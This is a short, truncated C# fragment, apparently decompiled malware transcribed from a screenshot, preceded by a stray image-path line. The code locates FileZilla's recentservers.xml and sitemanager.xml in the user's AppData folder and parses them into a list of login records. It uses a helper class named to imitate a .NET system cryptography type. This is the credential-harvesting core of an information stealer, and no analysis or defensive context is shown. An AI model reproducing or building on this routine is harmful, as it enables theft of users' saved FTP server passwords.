 List<LoginDataInfo> list = new List<LoginDataInfo>();
try
{
string path = string.Format("{0}\\FileZilla\\recentservers.xml", Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData));
string path2 = string.Format("{0}\\FileZilla\\sitemanager.xml", Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData));
bool flag = File.Exists(path);
if (flag)
{
list.AddRange(SystemSecurityCryptographyAsnEncodedDataP.Parse_XML_File(path));
}
bool flag2 = File.Exists(path2);
if (flag2)
{
list.AddRange(SystemSecurityCryptographyAsnEncodedDataP.Parse_XML_File(path2));
}